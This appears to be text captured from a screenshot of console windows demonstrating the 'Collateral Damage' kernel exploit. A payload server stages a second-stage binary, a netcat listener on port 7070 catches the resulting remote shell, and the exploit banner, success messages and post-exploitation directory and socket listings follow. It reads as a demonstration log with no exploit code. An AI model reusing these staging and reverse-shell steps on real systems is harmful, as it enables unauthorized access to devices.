 C:\Windows\System32\cmd.e
F:\#collateral_damage_v1_remote> payload_server_win_x64.exe --stage2 stage2.bin --run run.exe
2024-07-19T00:06:26.361Z INFO  [server] File listener listening...
2024-07-19T00:06:26.365Z INFO  [server] Server listening...
2024-07-19T00:07:31.315Z INFO  [server] Connection established!
2024-07-19T00:07:31.316Z INFO  [server] Sending stage2 len
2024-07-19T00:07:31.316Z INFO  [server] Sending stage2
2024-07-19T00:07:31.316Z INFO  [server] Sending run.exe len
2024-07-19T00:07:31.316Z INFO  [server] Sending run.exe
2024-07-19T00:07:31.316Z INFO  [server] Waiting for new connection...
C:\Windows\System32\cmd.e
J:\NETCAT\netcat-win32-1.11\netcat-1.11>nc64.exe -lvnp 7070
listening on [any] 7070 ...
connect to [192.168.1.185] from (UNKNOWN) [192.168.1.100] 49811
Collateral Damage - @carrot_c4k3 & @landaire (exploits.forsale)
Build number: 25398.4909
Attempting to find kernel base...
Found likely kernel base: FFFFF80E91000000
Attempting exploit...
Exploit succeeded! Running payload!
Microsoft Windows [Version 10.0.25398.4909]
Copyright (c) Microsoft Corporation. All rights reserved.
S:\>dir
dir
Volume in drive S has no label.
Volume Serial Number is 9C1E-6876
Directory of S:\
12/12/2019  09:22 PM    <DIR>          apps
06/28/2024  10:29 PM    <DIR>          Clip
12/12/2019  09:23 PM    <DIR>          ConnectedDevicesPlatform
12/12/2019  09:22 PM    <DIR>          Deployment
12/12/2019  09:23 PM    <DIR>          Microsoft
12/12/2019  10:14 PM    <DIR>          NetSharedSvc
12/12/2019  09:22 PM    <DIR>          Network Transfer Manager
06/29/2024  08:55 AM    <DIR>          NetworkConnectivity
12/12/2019  09:23 PM    <DIR>          Prefetch
[svchost.exe]
UDP    127.0.0.1:62252        127.0.0.1:62252
iphlpsvc
[svchost.exe]
UDP    169.254.78.31:137      *:*
Can not obtain ownership information
UDP    169.254.78.31:138      *:*
Can not obtain ownership information
UDP    169.254.78.31:1900     *:*
SSDPSRV
[svchost.exe]
UDP    169.254.78.31:55820    *:*
SSDPSRV
[svchost.exe]